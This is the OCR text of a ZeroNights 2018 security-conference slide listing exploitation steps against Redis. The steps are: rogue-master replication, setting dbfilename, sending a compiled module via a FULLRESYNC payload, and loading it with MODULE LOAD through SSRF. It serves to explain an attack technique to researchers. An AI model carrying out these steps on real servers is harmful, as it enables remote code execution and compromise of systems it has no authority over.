 ZERO
NIGHTS
2018
2³
EDITION
exploitation steps
1. Make the server to be a slave of our rogue server
2. Read dbfilename (or set your own) value using
previous data retrieval technique and drop connection
CONFIG GET dbfilename or CONFIG SET dbfilename pwn
3. On new connection initiate FULLRESYNC from master and
send compiled module  as payload
+FULLRESYNC <Z*40> 1\r\n$<len>\r\n<pld>
4. Load module (dbfilename) using SSRF
MODULE LOAD ./dump.rdb or MODULE LOAD ./pwn